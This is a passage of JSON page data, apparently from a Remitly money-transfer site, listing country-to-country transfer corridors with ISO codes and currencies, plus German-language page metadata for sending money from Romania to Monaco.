States"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}}],"conduitType":"bilateral","conduit":{"source":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},"bilateralConduitsReceivingCountries":["AND","ARM","BEL","BGR","DEU","EST","FIN","FRA","GEO","GIB","GRC","IRL","ISL","ITA","KGZ","XKX","HRV","LVA","LIE","LTU","LUX","MLT","MDA","MNE","NLD","MKD","AUT","PRT","SMR","CHE","SVK","SVN","ESP","SUR","TJK","UKR","CYP"],"bilateralDefaultConduitsReceivingCountry":"FRA"},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"Vereinigte Staaten","sentenceName":"Vereinigte Staaten","fromPhrase":"aus den Vereinigte Staaten","toPhrase":"in die Vereinigte Staaten"},"city":"Columbus","preferredLanguage":"en"},"seoPageType":"CLP"},"locale":{"language":"de","country":"RO","languageKey":"de-oeu"},"pageProperties":{"sticky":"false","description":"Tätigen Sie mit Remitly schneller und sicherer Onlineüberweisungen aus Rumänien nach Monaco. Sie profitieren von günstigen Wechselkursen und niedrigen Überweisungsgebühren.","title":"Mit Remitly Geld aus Rumänien nach Monaco senden","modal":"true"},"pageId":"d61c1e7a-d8db-400e-86be-4793bd0ea6b2","pageVersion":68,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"★ [CLP] Global Unactivated Template Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"Tätigen Sie mit 